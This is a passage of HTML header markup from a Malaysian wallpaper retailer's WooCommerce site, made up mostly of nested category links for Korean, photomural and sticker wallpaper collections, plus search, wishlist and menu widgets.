	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS Aurora 2" >KS Aurora 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img loading="lazy" width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" loading="lazy" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
